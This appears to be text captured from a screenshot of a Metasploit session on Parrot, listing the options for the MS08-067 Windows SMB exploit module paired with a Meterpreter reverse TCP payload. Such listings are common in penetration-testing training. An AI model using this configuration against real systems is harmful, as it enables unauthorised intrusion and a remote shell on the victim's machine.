 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting